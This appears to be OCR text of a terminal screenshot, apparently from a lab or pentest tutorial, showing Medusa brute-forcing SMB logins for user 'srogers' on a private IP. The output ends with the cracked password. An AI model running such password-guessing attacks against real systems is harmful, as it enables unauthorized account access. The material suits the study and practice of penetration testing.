 root@kali:~/Desktop# medusa -u srogers -P passlist.txt -h 192.168.43.105 -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: srogers (1 of 1, 0 complete) Pas
sword: password (1 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: srogers (1 of 1, 0 complete) Pas
sword: P@ssw0rd (2 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: srogers (1 of 1, 0 complete) Pas
sword: NewYork@1 (3 of 6 complete)
ACCOUNT FOUND: [smbnt] Host: 192.168.43.105 User: srogers Password: NewYork@1 [SUCCESS (ADMIN$ - Access
 Denied)]
root@kali:~/Desktop#